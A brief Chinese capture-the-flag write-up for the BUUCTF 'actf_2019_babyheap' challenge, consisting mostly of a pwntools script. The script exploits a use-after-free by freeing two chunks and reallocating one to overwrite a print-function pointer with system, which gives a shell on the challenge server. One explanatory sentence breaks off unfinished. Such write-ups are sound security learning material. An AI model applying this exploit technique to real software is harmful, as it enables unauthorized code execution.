
BUU-actf_2019_babyheap-WP
此题和BUU&XCTF-hitcontraining_uaf-WP很像,都是UAF,漏洞的原因也很像,漏洞点是
#!/usr/bin/env python
# coding=utf-8
from pwn import *
context(log_level = 'debug')
#sh = process('./ACTF_2019_babyheap')
sh = remote("node3.buuoj.cn","26759")
elf = ELF('./ACTF_2019_babyheap')
def create(size,payload):
sh.sendlineafter("Your choice: ",'1')
sh.sendlineafter("Please input size: \n",str(size))
sh.sendafter("Please input content: \n",payload)
def delete(index):
sh.sendlineafter("Your choice: ",'2')
sh.sendlineafter("Please input list index: \n",str(index))
def print_this(index):
sh.sendlineafter("Your choice: ",'3')
sh.sendlineafter("Please input list index: \n",str(index))
create(0x200,'index:0')
create(0x200,'index:1')
delete(0)
delete(1)
create(0x10,p64(0x602010) + p64(elf.symbols["system"]))
print_this(0)
sh.interactive() exp很简单,要注意需要申请两个堆块再都free掉,这样fast bin中才会有两个payload大小为0x10的chunk,再申请的时候才能获得对index为0的content的输出函数指针的修改能力。